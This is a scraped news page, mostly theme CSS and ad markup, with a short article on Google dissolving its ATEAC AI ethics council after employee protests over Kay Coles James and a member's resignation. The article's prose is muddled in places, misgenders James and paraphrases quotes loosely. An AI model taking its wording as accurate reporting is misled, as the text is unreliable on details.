.td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2Ftechnology%2Fgoogle-decided-to-shut-down-its-ethics-board.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Google+Decided+to+Shut+Down+its+Ethics+Board&url=https%3A%2F%2Fplanetnews.com%2Ftechnology%2Fgoogle-decided-to-shut-down-its-ethics-board.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/technology/google-decided-to-shut-down-its-ethics-board.html&amp;media=https://planetnews.com/wp-content/uploads/2019/04/Googles-ethics-board-shut-down-1.jpg&description=Overseas Google’s artificial intelligence set up its independent group, but it shut down after a fortnight of its launch." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Google+Decided+to+Shut+Down+its+Ethics+Board %0A%0A https://planetnews.com/technology/google-decided-to-shut-down-its-ethics-board.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://planetnews.com/wp-content/uploads/2019/04/Googles-ethics-board-shut-down-1.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://planetnews.com/wp-content/uploads/2019/04/Googles-ethics-board-shut-down-1.jpg" srcset="https://planetnews.com/wp-content/uploads/2019/04/Googles-ethics-board-shut-down-1.jpg 705w, https://planetnews.com/wp-content/uploads/2019/04/Googles-ethics-board-shut-down-1-300x200.jpg 300w, https://planetnews.com/wp-content/uploads/2019/04/Googles-ethics-board-shut-down-1-630x420.jpg 630w, https://planetnews.com/wp-content/uploads/2019/04/Googles-ethics-board-shut-down-1-640x427.jpg 640w" sizes="(max-width: 696px) 100vw, 696px" alt="Google Finally Decided to Shut Down Their Ethics Board" title="Google&#039;s ethics board shut down"/></a></div>
            <!-- content -->
<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>Overseas Google’s artificial intelligence set up its independent group, but it shut down after a fortnight of its launch. ATEAC (The Advanced Technology External Advisory Council) has a responsibility to look at the ethics around Artificial Intelligence, facial recognition, and machine learning. Moreover, one member of the council resigned until now, and there was another chance for another member to removed. The tragedy raised the questions that either the organizations should create such bodies. It is now clear for Google that ATEAC cannot perform in the present environment as they required.</p>
<p>Furthermore, Google stated that they are terminating the council and moving back towards the drawing board. They will continue to be responsible in their work on the crucial issues that Artificial Intelligence raises. Hence they will find various ways of getting outside ideas on these topics. Kay Coles James is the president of conservative think-tank the Heritage Foundation and on his appointment there had an outcry. Many employees of Google signed the petition for the removal of James as those employees defined it as anti-LGBTQ, anti-immigrant and anti-trans in their comments.</p>
<p>Prof Alessandro Acquisti, a board member, resigned at the weekend and said on his Twitter account that as he keen to research grappling with fundamental issues of rights, fairness, and inclusion in Artificial Intelligence. In addition, he tweeted that he doesn’t think that that is the right environment for him to engage in this essential work. At the Massachusetts Institute of tech, during a conference, the panel announced and decided to meet about four times in this present year.</p>
<h4>Joanna J Bryson Views in a Tweet</h4>
<p>Among eight members of the panel, one of them Joanna Bryson who is a professor at Bath University tweeted that she is angry at the decision of Google to pull the plug. Also, she said in a tweet that she thought there were enough active people at Google that there must be few processes for either improving or communicating the decisions. However, she was wrong, and those people right who called her naïve.</p>
<h3 class="entry-title">Read Also: <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://planetnews.com/?p=17">American President Shows Personal Interest towards Artificial Intelligence by Signing Executive Order</a></span></h3>

<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="crp_related     crp-rounded-thumbs"><h3>Related News:</h3><ul><li><a href="https://planetnews.com/business/facebooks-oversight-board-member-slams-indefinite-trump-ban.html"     class="crp_link post-7782"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/05/Facebook-Oversight-Board-member-criticizes-indefinite-Trump-ban-Their-rules-are-in-shambles-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Facebook&#039;s Oversight Board Member Slams Indefinite Trump Ban" style="" title="Facebook&#039;s Oversight Board Member Slams Indefinite Trump Ban" srcset="https://planetnews.com/wp-content/uploads/2021/05/Facebook-Oversight-Board-member-criticizes-indefinite-Trump-ban-Their-rules-are-in-shambles-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/05/Facebook-Oversight-Board-member-criticizes-indefinite-Trump-ban-Their-rules-are-in-shambles-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/05/Facebook-Oversight-Board-member-criticizes-indefinite-Trump-ban-Their-rules-are-in-shambles-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/05/Facebook-Oversight-Board-member-criticizes-indefinite-Trump-ban-Their-rules-are-in-shambles-100x70.jpg 100w" /></figure><span class="crp_title">Facebook's Oversight Board Member Slams Indefinite Trump Ban</span></a></li><li><a href="https://planetnews.com/technology/google-services-outage.html"     class="crp_link post-6187"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2020/12/Google-outage-YouTube-Docs-and-Gmail-knocked-offline-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Google outage, YouTube, Docs and Gmail went offline" style="" title="Google Services outage: YouTube, Gmail and Google Classroom knocked Offline" srcset="https://planetnews.com/wp-content/uploads/2020/12/Google-outage-YouTube-Docs-and-Gmail-knocked-offline-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2020/12/Google-outage-YouTube-Docs-and-Gmail-knocked-offline-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2020/12/Google-outage-YouTube-Docs-and-Gmail-knocked-offline-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2020/12/Google-outage-YouTube-Docs-and-Gmail-knocked-offline-100x70.jpg 100w" /></figure><span class="crp_title">Google Services outage: YouTube, Gmail and Google&hellip;</span></a></li><li><a href="https://planetnews.com/technology/facebooks-donald-trump-ban-upheld-by-oversight-board.html"     class="crp_link post-7737"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/05/Facebook-Oversight-Upholds-Trump-Ban-Linked-to-Storming-of-US-Capitol-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Facebook Oversight Board Upholds Trump Ban Linked to US Capitol riot" style="" title="Facebook Oversight Board Upholds Trump Ban Linked to US Capitol riot" srcset="https://planetnews.com/wp-content/uploads/2021/05/Facebook-Oversight-Upholds-Trump-Ban-Linked-to-Storming-of-US-Capitol-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/05/Facebook-Oversight-Upholds-Trump-Ban-Linked-to-Storming-of-US-Capitol-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/05/Facebook-Oversight-Upholds-Trump-Ban-Linked-to-Storming-of-US-Capitol-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/05/Facebook-Oversight-Upholds-Trump-Ban-Linked-to-Storming-of-US-Capitol-100x70.jpg 100w" /></figure><span class="crp_title">Facebook Oversight Board Upholds Trump 